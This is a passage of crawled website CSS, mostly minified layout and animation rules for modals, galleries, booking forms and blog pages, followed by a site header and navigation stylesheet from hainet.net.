solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}#show-modal{display:block!important;background:rgb(0 0 0 / .2);opacity:1!important;padding-top:50px!important;padding-bottom:50px!important}.form-modal{padding:20px 30px!important}.form-modal .col-12,.form-modal .col-6{margin-bottom:10px}.modal-content{border-radius:15px!important;overflow:auto!important}fieldset{width:100%!important;border:1px solid rgb(0 0 0 / .1);border-radius:10px;background:#f3f5f8;padding:15px 20px!important;margin-top:45px!important;margin-bottom:20px!important}legend{font-family:Montserrat;font-weight:600;text-transform:uppercase;font-size:14px;font-weight:700!important;color:#3c3c3c;display:inline-block!important;width:initial!important;background:#f3f5f8!important;padding:10px 15px!important;border-radius:15px;border:1px solid rgb(0 0 0 / .1);margin-top:-38px}select{width:100%!important;min-width:100%!important;max-width:100%!important}.form-label{width:100%!important}.nice-select{width:100%!important;min-width:100%!important;max-width:100%!important;border-radius:20px!important;padding-top:0px!important}.nice-select .list{width:100%!important;min-width:100%!important;max-width:100%!important}.btn-group-manage .btn{border-radius:30px!important}#main-gallery-container{width:100%;height:200vh;background:black!important;position:relative;overflow:hidden}.slide-content-item{width:100%;height:100vh;position:fixed;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;background-color:rgb(0 0 0 / .3);opacity:1;transition:opacity 0.1s ease;display:flex}.slide-content-text{margin:auto;text-align:center;padding:0 25%!important}.slide-content-text h1{display:inline-block!important;text-transform:uppercase;width:100%;position:relative;font-weight:800;font-size:35px;color:white!important;text-shadow:rgb(0 0 0 / .8) 1px 0 10px}.slide-content-text p{display:inline-block!important;width:100%;position:relative;font-size:18px;line-height:28px!important;color:white!important;text-shadow:rgb(0 0 0 / .8) 1px 0 10px}@media screen and (max-width:760px){.slide-content-text{padding:0 10%!important}.slide-content-text h1{font-size:30px}.slide-content-text p{font-size:16px;line-height:25px!important}}#main-gallery-container .overlay-top{width:100%!important;position:fixed;top:0;left:0;height:150px;background:linear-gradient(to bottom,black,transparent);z-index:100!important}#main-gallery-container .overlay-bottom{width:100%!important;position:fixed;bottom:0;left:0;height:150px;background:linear-gradient(to top,black,transparent);z-index:100!important}#main-gallery-container .overlay-left{width:100px!important;position:fixed;top:0;left:0;height:100vh;background:linear-gradient(to right,black,transparent);z-index:100!important}#main-gallery-container .overlay-right{width:100px!important;position:fixed;top:0;right:0;height:100vh;background:linear-gradient(to left,black,transparent);z-index:100!important}.mouse_scroll{position:fixed!important;bottom:20px!important;left:calc(50% - 12px)!important;width:24px;height:100px;cursor:pointer!important;z-index:1000}@media screen and (max-width:760px){.mouse_scroll{bottom:5px!important}}.m_scroll_arrows{display:block;width:5px;height:5px;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);border-right:2px solid #fff;border-bottom:2px solid #fff;margin:0 0 3px 4px;width:16px;height:16px}.unu{margin-top:1px}.unu,.doi,.trei{-webkit-animation:mouse-scroll 1s infinite;-moz-animation:mouse-scroll 1s infinite;animation:mouse-scroll 1s infinite}.unu{-webkit-animation-delay:.1s;-moz-animation-delay:.1s;-webkit-animation-direction:alternate;animation-direction:alternate;animation-delay:alternate}.doi{-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-webkit-animation-direction:alternate;animation-delay:.2s;animation-direction:alternate;margin-top:-6px}.trei{-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-webkit-animation-direction:alternate;animation-delay:.3s;animation-direction:alternate;margin-top:-6px}.mouse{height:42px;width:24px;border-radius:14px;transform:none;border:2px solid #fff;top:170px}.wheel{height:5px;width:2px;display:block;margin:5px auto;background:#fff;position:relative;height:4px;width:4px;border:2px solid #fff;-webkit-border-radius:8px;border-radius:8px}.wheel{-webkit-animation:mouse-wheel 0.6s linear infinite;-moz-animation:mouse-wheel 0.6s linear infinite;animation:mouse-wheel 0.6s linear infinite}@-webkit-keyframes mouse-wheel{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px)}}@-moz-keyframes mouse-wheel{0%{top:1px}25%{top:2px}50%{top:3px}75%{top:2px}100%{top:1px}}@-o-keyframes mouse-wheel{0%{top:1px}25%{top:2px}50%{top:3px}75%{top:2px}100%{top:1px}}@keyframes mouse-wheel{0%{top:1px}25%{top:2px}50%{top:3px}75%{top:2px}100%{top:1px}}@-webkit-keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@-moz-keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@-o-keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}.switch-container-0,.switch-container-1{float:left;width:40px;height:21px;margin-top:3px;border-radius:30px;background:#d2d2d2;border:1px solid rgb(0 0 0 / .1)}.switch-container-1{background:#3b92ed!important;box-shadow:0 0 1px #3b92ed}.switch-container-0 span,.switch-container-1 span{float:left;margin-left:2px;margin-top:2px;width:15px;height:15px;background:#fff;border-radius:50%}.switch-container-1 span{float:right!important;margin-right:2px!important;margin-left:initial!important}.switch-container{float:left;width:100%;height:45px;border-radius:5px;border:1px solid rgb(0 0 0 / .1);margin-bottom:15px;padding:10px;position:relative}.switch-container p{font-size:15px!important;font-weight:500!important;color:#264164!important}.switch-container .switch-content{position:absolute;right:10px;top:12px}.switch-container .switch{position:relative;display:inline-block;width:40px;height:21px}.switch-container .switch input{opacity:0;width:0;height:0}.switch-container .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}.switch-container .slider:before{position:absolute;content:"";height:17px;width:17px;left:2px;bottom:2px;background-color:#fff;-webkit-transition:.4s;transition:.4s}.switch-container input:checked+.slider{background-color:#3b92ed}.switch-container input:focus+.slider{box-shadow:0 0 1px #3b92ed}.switch-container input:checked+.slider:before{-webkit-transform:translateX(17px);-ms-transform:translateX(17px);transform:translateX(17px)}.switch-container .slider.round{border-radius:20px}.switch-container .slider.round:before{border-radius:50%}.table-img{float:left;width:60px;height:60px;overflow:hidden;border:1px solid rgb(0 0 0 / .2);border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.dashboard-section-title{display:inline-block;width:100%;margin-bottom:15px}.dashboard-section-title h1{display:inline-block;width:100%;padding:0px!important;margin:0px!important;font-size:16px;text-transform:uppercase;font-weight:800!important;color:var(--webiste-footer-color)!important}@media screen and (max-width:760px){.dashboard-section-title{margin-top:25px!important}}.vr-container-section{position:fixed;width:100%!important;height:100vh!important;background:#000}.vr-container-section iframe{width:100%!important;height:100%!important}table{min-width:100%!important}.sub-titlesummary-container{float:left;width:100%;border:1px solid rgb(0 0 0 / .09)!important;border-radius:10px;padding:20px;background:rgb(0 0 0 / .04);max-height:250px!important;overflow:auto}.sub-titlesummary-container h2{font-size:15px!important;padding:5px 0px!important;text-transform:uppercase!important;font-weight:bold!important}.sub-titlesummary-container ul li{font-size:14px!important;padding:5px 0px!important;text-transform:capitalize!important}.sub-titlesummary-container ul li.sub-titlesummary-h3{font-size:13px!important;padding-left:15px!important}.sub-titlesummary-container ul li.sub-titlesummary-h4{font-size:13px!important;padding-left:30px!important}.sub-titlesummary-container ul li.sub-titlesummary-h5{font-size:13px!important;padding-left:45px!important}.sub-titlesummary-container ul li.sub-titlesummary-h6{font-size:13px!important;padding-left:60px!important}.sub-titlesummary-container ul li:hover{color:var(--webiste-primary-color)!important}.sub-titlesummary-container ul li ion-icon{margin-bottom:-3px}.img-overlay-top,.img-overlay-bottom{display:none}@media screen and (max-width:760px){.img-overlay-top{display:block;position:absolute;width:100%;height:100px;top:0;left:0;background:linear-gradient(to bottom,white,transparent)}.img-overlay-bottom{display:block;position:absolute;width:100%;height:100px;bottom:0;left:0;background:linear-gradient(to top,white,transparent)}}.author-link-style{float:left;width:100%;color:var(--webiste-primary-color)!important;margin-top:10px;font-size:14px!important;font-weight:500!important}.author-link-style ion-icon{margin-bottom:-2px}blockquote{display:block;float:left;width:100%;border-left:5px solid var(--webiste-primary-color);background:#EDEDED;font-style:italic;color:#1e1e1e;padding:25px 30px;padding-top:30px;position:relative;margin:30px 0;line-height:25px}blockquote::before{content:"\201C";color:var(--webiste-primary-color);font-size:60px}blockquote::after{content:''}blockquote p{float:left;width:100%;margin-top:-15px}@media screen and (max-width:760px){blockquote{width:calc(100% - 30px);margin-left:15px!important}}ul.custom-footer-social-icon{float:left;width:100%!important;padding:0px!important;margin:0px!important;list-style:none!important}ul.custom-footer-social-icon li{display:inline-block;padding:0px!important;margin:3px!important;border:1px solid rgb(255 255 255 / .1);background:rgb(255 255 255 / .1);border-radius:5px;overflow:hidden}ul.custom-footer-social-icon li:hover{border:1px solid var(--webiste-primary-color);background:var(--webiste-primary-color)}ul.custom-footer-social-icon li a{display:inline-block;padding:5px 8px!important;margin:0px!important}ul.custom-footer-social-icon li a ion-icon{margin-bottom:-3px}.second-home-slide-container{float:left;width:100%;position:relative;margin-top:10px}.second-home-slide-container h2{float:left;width:100%;font-size:16px;font-weight:600;margin-bottom:15px}.section-news-slide{width:100%!important;float:left!important;position:relative!important;margin-bottom:10px!important}.section-news-slide .owl-nav{display:none!important}.news-slide-item{width:100%;background:#fff;border-radius:10px;border:1px solid rgb(0 0 0 / .1);overflow:hidden}.news-slide-img-section{width:100%;padding-bottom:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.news-slide-item-info{float:left;width:100%;position:relative;padding:10px}.news-slide-item-info h3{float:left;width:100%;position:relative;font-size:15px;font-weight:600}@media screen and (max-width:760px){.second-home-slide-container h2{padding-left:10px!important;padding-right:10px!important}}.booking-form-container{display:inline-block;width:100%;margin-top:-80px;position:relative;z-index:1000}.booking-form-card{display:inline-block;width:100%;background:#fff;padding:20px;padding-top:35px;border-radius:20px;border:1px solid rgb(0 0 0 / .08);box-shadow:0 5px 8px rgb(0 0 50 / .08)}.booking-form-grid{display:grid;width:100%;position:relative;grid-template-columns:repeat(9,1fr);gap:5px}.booking-form-card .booking-form-col{position:relative}.booking-form-card input,.booking-form-card select{border-radius:10px!important;position:relative;width:100%!important;border:1px solid rgb(45 44 110 / .2)!important;color:#2d2c6e!important;font-size:14px!important}.booking-form-card label{position:absolute;display:inline;font-weight:600;font-size:12px!important;text-transform:uppercase;z-index:100;top:-12px;left:10px;background:#fff;padding:0 10px!important}.booking-form-card button{padding-top:12px!important;padding-bottom:12px!important;font-weight:600;font-size:12px!important;text-transform:uppercase;width:100%}@media screen and (max-width:760px){.booking-form-container{display:block;margin-top:-70px!important}.booking-form-grid{grid-template-columns:repeat(2,1fr);gap:8px}.booking-form-grid .booking-form-col{grid-column:1 / 3}.booking-form-grid .mobile-left-col{grid-column:1 / 2}.booking-form-grid .mobile-right-col{grid-column:2 / 3}}.booking-form-card label ion-icon{font-size:14px!important;margin-bottom:-2px}span.center-text{text-align:center!important;display:block!important;width:100%!important}.accordion-container{display:inline-block;padding:0px!important;width:100%;margin:0px!important;margin-bottom:50px!important}.accordion{width:100%;margin:0px!important}.accordion .container{position:relative;width:100%;margin:0px!important;padding:0px!important;border:1px solid rgb(0 0 0 / .1)!important;border-radius:10px;overflow:hidden!important;margin:3px 0px!important;background:#fff}.accordion .accordion-content-label{float:left!important;position:relative;padding:20px 20px!important;padding-right:50px!important;width:100%!important;text-align:left!important;color:var(--webiste-text-color)!important;cursor:pointer;font-family:Montserrat!important;font-weight:600!important;font-size:14px!important}.accordion .accordion-content-label::before{content:'+';color:var(--webiste-text-color)!important;position:absolute;top:50%;right:20px;font-size:25px;transform:translateY(-50%);opacity:0.99!important}.accordion .container.active .accordion-content-label::before{content:'-';color:var(--webiste-text-color)!important}.accordion .accordion-content-text{position:relative;width:100%!important;float:left;padding:0 20px!important;overflow:hidden;transition:0.5s;height:0px!important;text-align:left!important;color:var(--webiste-text-color)!important;font-size:13px!important;margin-top:-10px!important;padding-right:50px!important}.accordion .container.active .accordion-content-text{height:initial!important;padding:0 20px!important;padding-bottom:10px!important;margin-top:-10px!important;padding-right:50px!important}@media screen and (max-width:760px){.accordion-container{margin:0px!important;padding:0px!important}.accordion .accordion-content-label{font-size:14px!important}.accordion .accordion-content-text{font-size:13px!important}}.album-box{width:100%;position:relative;margin-bottom:30px!important;overflow:hidden!important;border-radius:10px;border-radius:17% 83% 15% 85% / 86% 19% 81% 14%}.album-box a{width:100%}.album-container{width:100%;padding-bottom:70%;border-radius:0;background-color:#f0f3f5;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover;z-index:10;overflow:hidden}.album-title{position:absolute;width:100%;text-align:center;bottom:0;font-size:18px;padding:50px 15px;padding-bottom:20px;z-index:12;background:linear-gradient(to top,black,transparent);font-family:EB Garamond!important;font-weight:600;font-size:16px;text-transform:uppercase;color:#fff}.gallery-grid{float:left;width:100%;display:grid;grid-template-columns:repeat(4,1fr);gap:10px;padding:0 5px}.gallery-grid-item{width:100%;height:200px;background-color:#f0f3f5;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover}.gallery-grid .gallery-grid-item:nth-child(1){grid-row:1 / 3;height:410px}.gallery-grid .gallery-grid-item:nth-child(5){grid-column:2 / 4;grid-row:2 / 4;height:410px}.gallery-grid .gallery-grid-item:nth-child(8){grid-column:4 / 5;grid-row:3 / 5;height:410px}.gallery-grid .gallery-grid-item:nth-child(9){grid-column:1 / 3;grid-row:4 / 6;height:410px}.gallery-grid-item a{width:100%;height:100%;float:left}.gallery-page-padding{margin-top:100px;margin-bottom:30px}.gallery-item-page-padding{padding-top:80px;padding-bottom:10px;padding-left:5px!important;padding-right:5px!important}@media screen and (max-width:760px){.gallery-grid{grid-template-columns:repeat(3,1fr);gap:5px;padding:0}.gallery-grid-item{height:150px!important;grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(1){grid-column:1 / 3;grid-row:1 / 3;height:305px!important}.gallery-grid .gallery-grid-item:nth-child(5){grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(8){grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(9){grid-column:2 / 4;grid-row:4 / 6;height:305px!important}.gallery-page-padding{margin-top:80px;margin-bottom:20px}.gallery-item-page-padding{padding-top:70px;padding-bottom:5px;padding-left:5px!important;padding-right:5px!important}}.shape-image-grid-section{width:100%!important;display:grid!important;grid-template-columns:repeat(2,1fr)!important;gap:20px}.shape-image-item-1,.shape-image-item-2,.shape-image-item-3,.shape-image-item-4{background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:20px}.shape-img-style-1 .shape-image-item-1{float:right;width:200px!important;height:200px!important;margin-top:50px!important}.shape-img-style-1 .shape-image-item-2{float:right;width:100%!important;height:220px!important;margin-top:20px!important}.shape-img-style-1 .shape-image-item-3{width:100%;height:450px!important;float:right}.shape-img-style-2 .shape-image-item-1{width:100%!important;padding-bottom:140%!important;margin-top:30px!important}.shape-img-style-2 .shape-image-item-2{width:100%!important;padding-bottom:100%!important;margin-top:20px!important}.shape-img-style-2 .shape-image-item-3{width:100%!important;padding-bottom:100%!important}.shape-img-style-2 .shape-image-item-4{width:100%!important;padding-bottom:140%!important;margin-top:20px!important}@media screen and (max-width:760px){.shape-img-style-1 .shape-image-item-2{height:180px!important}.shape-img-style-1 .shape-image-item-1{width:80%!important;height:150px!important}.shape-img-style-1 .shape-image-item-3{height:370px!important}.shape-image-grid-section{gap:10px}.shape-img-style-1 .shape-image-item-2{margin-top:10px!important}.shape-img-style-2 .shape-image-item-2,.shape-img-style-2 .shape-image-item-4{margin-top:10px!important}}.home-slide-container{float:left;display:inline-block;width:100%!important;background:var(--webiste-footer-color)!important;position:relative!important}.home-slide-container:before{content:"";position:absolute;width:100%;height:150px;background:linear-gradient(to bottom,var(--webiste-footer-color),transparent);top:0;left:0;z-index:10}.home-banner-slide-item{height:calc(100vh - 60px)!important;position:relative!important}.home-banner-slide-img{float:left;width:50%;height:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative!important}.home-banner-slide-content{float:left;width:50%;height:100%!important;display:flex}.home-slide-content-text{width:100%!important;margin:auto 50px}.home-slide-container .owl-dots{display:none!important}.home-slide-content-text h1{float:left;width:100%;margin:0px!important;font-family:Montserrat!important;font-weight:900;font-size:45px;text-transform:uppercase;color:white!important}.home-slide-content-text p{float:left;width:100%;margin:0px!important;font-weight:400;font-size:15px;line-height:25px;margin-top:20px!important;margin-bottom:20px!important;color:white!important}@media screen and (max-width:760px){.home-slide-container{background:white!important}.home-slide-container:before{height:150px;display:none!important}.home-banner-slide-item{float:left;width:100%!important;height:initial!important}.home-banner-slide-img{float:left;width:100%!important;height:calc(90vh - 100px)!important;position:relative!important}.home-banner-slide-content{float:left;width:100%!important;height:initial!important;display:block;background:linear-gradient(to top,var(--webiste-footer-color),var(--webiste-footer-color),transparent);position:absolute!important;bottom:0;padding:30px 30px}.home-slide-content-text{width:100%!important;margin:0}.home-slide-content-text h1{font-weight:900;font-size:30px}.home-slide-content-text p{font-size:15px;line-height:22px;font-weight:600}}.home-grid-box-container{display:inline-block;width:100%;position:relative;z-index:100;margin-top:-70px}.home-grid-box-grid{float:left!important;width:100%;display:grid;grid-template-columns:repeat(4,1fr)!important;gap:0;position:relative}.home-grid-box-grid .home-grid-item:nth-child(1){background:#0b41a5!important}.home-grid-box-grid .home-grid-item:nth-child(2){background:#c80100!important}.home-grid-box-grid .home-grid-item:nth-child(3){background:#f0bc14!important}.home-grid-box-grid .home-grid-item:nth-child(4){background:#1c8006!important}.home-grid-item{padding:10px}.home-grid-item-content{float:left;width:100%;padding:20px;border-radius:10px}.home-grid-item-content img{display:inline-block!important;width:60px;margin-bottom:20px;filter:invert(100%) sepia(96%) saturate(2%) hue-rotate(80deg) brightness(109%) contrast(101%);z-index:3;position:relative}.home-grid-item-content h2{float:left;width:100%;padding:0px!important;margin:0px!important;font-weight:800!important;font-family:Montserrat!important;font-size:20px!important;text-transform:uppercase;color:#fff}.home-grid-item-content p{float:left;width:100%;padding:0px!important;margin:0px!important;margin-top:0px!important;font-weight:400!important;font-size:14px!important;line-height:22px;color:#fff}.home-grid-item-content a{float:left;width:100%;padding:0px!important;margin:0px!important;margin-top:10px!important;font-weight:800!important;font-family:EB Garamond!important;font-size:18px!important;color:#fff}.home-grid-item-content a ion-icon{margin-bottom:-4px}@media screen and (max-width:760px){.home-grid-box-container{margin-top:0}.home-grid-box-container .container{padding:0px!important}.home-grid-box-grid{grid-template-columns:repeat(1,1fr)!important}.home-grid-box-grid .home-grid-item:nth-child(1){background:#002387!important}.home-grid-box-grid .home-grid-item:nth-child(2){background:#aa0100!important}.home-grid-box-grid .home-grid-item:nth-child(3){background:#d29e00!important}.home-grid-box-grid .home-grid-item:nth-child(4){background:#006200!important}.home-grid-item-content h2{font-size:18px!important}.home-grid-item-content p{font-size:15px!important;line-height:27px!important}.home-grid-item-content a{font-size:16px!important}}.flex-section-container{display:flex;overflow:hidden}.flex-section-img{width:50%;min-height:100px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative!important}.flex-section-img:before{content:"";position:absolute;width:100px;height:100%!important;background:linear-gradient(to left,var(--webiste-footer-color),transparent);top:0px!important;right:0px!important}.flex-section-reverse .flex-section-img:before{right:initial!important;left:0px!important;width:150px;background:linear-gradient(to right,white,transparent)}.flex-section-img:before,.flex-section-img:after{display:none!important}.flex-section-content{width:50%;display:flex;flex-direction:column;padding:70px}.flex-section-content h1{float:left;width:100%;display:block;margin:0px!important;font-family:EB Garamond!important;font-weight:600;font-size:35px;color:black!important}.flex-section-content p{float:left;width:100%;display:block;font-size:15px;margin:0px!important;margin-top:20px!important;color:black!important}.flex-section-content a{float:left;width:100%;display:block;font-size:16px;margin:0px!important;font-family:EB Garamond!important;text-transform:uppercase;color:black!important;font-weight:600!important;margin-top:20px!important}.flex-section-content a ion-icon{margin-bottom:-2px!important}.flex-bg-dack{background:var(--webiste-footer-color)}.flex-bg-dack p,.flex-bg-dack h1,.flex-bg-dack a{color:white!important}.flex-section-reverse{flex-direction:row-reverse!important}.no-padding-h{padding-left:0px!important;padding-right:0px!important}@media screen and (max-width:760px){.flex-section-container{display:block}.flex-section-img{width:100%;height:300px!important;float:left}.flex-section-content{float:left;width:100%;display:block;padding:50px 20px}.flex-section-content h1{font-size:28px}.flex-section-content p{font-size:15px;line-height:25px!important}.flex-section-content a{font-size:15px}}.shape-top{transform:rotate(180deg);width:100%!important;position:absolute!important;left:0;top:-1px;z-index:12}.shape-bottom{width:100%!important;position:absolute!important;left:0;bottom:-1px;z-index:12}


.blog-page-container
{
margin-top:130px !important;
}
.blog-item-container-box h5, .right-blog-item h5, .blog-item-container-box h4, .right-blog-item h4, .blog-item-container-box span.date-style, .right-blog-item span.date-style
{
display:none !important;
}
.r-blog-title
{
color:black !important;	
}
.r-blog-content h2
{
color:black !important;
}
.r-blog-content p
{
color:black !important;
font-size:14px !important;
line-height:20px !important;
opacity:0.8 !important;
}
.category-list-container ul li a
{
padding:10px 0px !important;
border:0px solid transparent !important;
border-bottom:2px dotted black !important;
border-radius:0px !important;
color:black !important;
}
.category-list-container ul li a span
{
top:0px !important;	
}
.blog-item-container-box h2, .blog-item-container-box p
{
color:black !important;	
}
.blog-item-category
{
display:none !important;
}
.blog-meta-info ul li
{
display:none !important;
}
h1.blog-content-title, p.blog-content-text, h2.blog-content-subtitle, .blog-page-container h2
{
color:black !important;	
}
.img-overlay-bottom
{
display:none !important;
}
@media screen and (max-width:760px)
{
.blog-page-container
{
margin-top:50px !important;
}
}

.blog-item-img-container, .r-blog-item-img-container, .blog-item-page-image-container
{
display:none !important;
}
.blog-container-left-right .div-item-info-container, .r-blog-content
{
width:100% !important;
padding-left:0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/header.css?v=134
body_size: 13472
content:
header
{
position:absolute;
width:100%;
height:70px;
line-height:70px;
vertical-align:middle;
z-index:3000 !important;	
}
#header-logo
{
float:left;
width:170px !important;
}
#header-logo #white-logo, #header-logo #dark-logo, #nav-logo #dark-logo
{
width:100%;	
}
#dark-logo
{
display:none !important;
}
.fixed-header #white-logo
{
display:none !important;
}
.fixed-header #dark-logo
{
display:inline-block !important;
}
nav
{
position:relative;
float:right;
}
nav ul
{
position:relative;
float:left;	
list-style:none;
padding:0px !important;
margin:0px !important;
}
nav ul li
{
display:inline;
float:left;
position:relative;	
color:white;
font-family:Montserrat;
font-size:13px;
font-weight:600;
}
nav ul li a
{
float:left;
position:relative;	
padding:0px 15px;
color:white;
text-decoration:none;
}
nav ul li a ion-icon
{
margin-bottom:-3px;
margin-right:-10px;
padding:0px !important;	
}
nav ul li:hover, nav ul li a:hover
{
color:var(--webiste-primary-color) !important;
text-decoration:none !important;
}
nav ul ul
{
position:absolute;
line-height:initial !important;
width:240px;
top:70px;
background:white;
border-radius:15px;
padding:20px 0px !important;
border:1px solid rgba(0,0,0,0.1);
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.1);	
/*border-bottom:3px solid var(--webiste-primary-color) !important;*/
display:none !important;	
}
nav ul ul:before
{
/*content:"";
position:absolute;
border-left:13px solid transparent;	
border-right:13px solid transparent;	
border-bottom:13px solid white;	
top:-9px;
left:10px;*/
}
nav ul ul ion-icon
{
display:none !important;	
}
nav ul li:hover ul
{
display:block !important;
}
nav ul ul li
{
float:left;
width:100%;
padding:0px !important;	
}
nav ul ul li a
{
text-transform: capitalize !important;
padding:8px 15px;
font-size:13px !important;
width:100% !important;
float:left !important;
}
nav ul ul li a:hover
{
/*background:var(--webiste-primary-color) !important;
color:white !important;	*/
color:black !important;
}
nav ul li ul li a ion-icon
{
margin-right:0px !important;	
}
a.right-link
{
display:inline;
position:relative;	
color:white;
font-family:Montserrat;
font-size:13px;
text-transform: uppercase;
font-weight:700;
text-decoration:none;
background:var(--webiste-primary-color) !important;
padding:15px 15px;
border-radius:10px;
border:1px solid var(--webiste-primary-color) !important;
margin-left:30px;
}
a.right-link:hover
{
background:transparent !important;
border:1px solid white !important;	
}
a.first-right-link
{
background:transparent !important;
border:1px solid white !important;
}
a.second-right-link
{
margin-left:10px !important;
}
header.fixed-header
{
position:fixed;	
background:white;
/*box-shadow:0px 3px 5px 0px rgba(0,0,0,0.1);*/
-webkit-animation: animatfade 0.5s;
animation: animatfade 0.5s;	
top:0px !important;
}
@-webkit-keyframes animatfade {
from {-webkit-transform: scale(0)} 
to {-webkit-transform: scale(1)}
}
@keyframes animatfade {
from { opacity:0.5; top:-70px;} 
to { opacity: 1; top:0px;}
}
header.fixed-header nav ul li, header.fixed-header nav ul li a
{
color:black !important;	
}
header.fixed-header nav ul li ul li a
{
color:rgba(0,0,0,0.6) !important;	
}
header.fixed-header nav ul li a:hover
{
color:black !important;	
}
header.fixed-header nav ul li:hover, header.fixed-header nav ul li a:hover
{
color:var(--webiste-primary-color) !important;	
}
header.fixed-header nav ul ul
{	
/*border-top:3px solid var(--webiste-primary-color) !important;
border-bottom:0px solid transparent !important;*/
}
header.fixed-header nav ul ul:before
{	
display:none;
}
header.fixed-header a.right-link:hover
{
background:var(--webiste-third-color) !important;
border:1px solid var(--webiste-third-color) !important;	
}
#home-banner
{
float:left;
width:100%;
/*background:var(--webiste-third-color) !important;*/
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
background-color:rgba(7,47,69,0.9) !important;
}
.home-search-container
{
float:left;
width:100%;
padding:150px 20%;
padding-bottom:170px !important;
}
.home-search-container h1
{
float:left;
width:100%;
color:white !important;
text-align:center;
text-transform:uppercase;
font-family:Montserrat !important;
font-weight:900;
font-size:30px !important;	
}
.home-search-container p
{
float:left;
width:100%;
color:white !important;
text-align:center;
font-weight:500;
font-size:20px !important;	
margin-top:15px !important;
}
.imgFlag
{
display:inline-block;
width:20px;	
margin-top:0px;
margin-right:5px;
}
li ul li .imgFlag
{
margin-right:8px;
}
#nav-btn, #close-menu-button, #nav-logo
{
display:none !important;
}
.right-menu
{
float:right;
margin-left:50px;
}
.right-menu ion-icon
{
color:black;
font-size:23px;
padding:0px 8px !important;
margin-bottom:-5px;	
font-weight:bold;
}
/*----- Mobile -------*/
@media screen and (max-width: 760px)
{
header
{
height:60px;
line-height:60px;	
}
#header-logo
{
float:left;
width:150px !important;
margin-left:calc(50% - 75px) !important;
position:relative;
z-index:1000;
}
#nav-logo img
{
width:100%;	
}
#nav-logo
{
display:block !important;
float:left;
width:150px;
margin-left:calc(50% - 75px) !important;
margin-bottom:30px !important;
}
nav
{
position:fixed;
background:white !important;
width:75% !important;
height:100vh;
top:0px !important;
left:0px !important;
padding:0px !important;
margin:0px !important;
line-height:initial !important;
overflow:auto !important;
padding:40px 0px !important;
display:none;
z-index:1200;
}
nav ul
{
float:left;
width:100%;
padding:0px !important;	
text-align:left;
}
nav ul li
{
float:left;
width:100%;	
}
nav ul li a
{
float:left;
width:100%;
padding:15px 25px !important;	
color:black !important;
}
nav ul li a ion-icon
{
float:right;
margin-right:0px !important;	
}
nav ul li ul
{
position:relative;
float:left;
width:100% !important;
top:0px;
padding:0px !important;
box-shadow:0px 0px 0px 0px transparent !important;
border:0px solid transparent !important;
display:block !important;
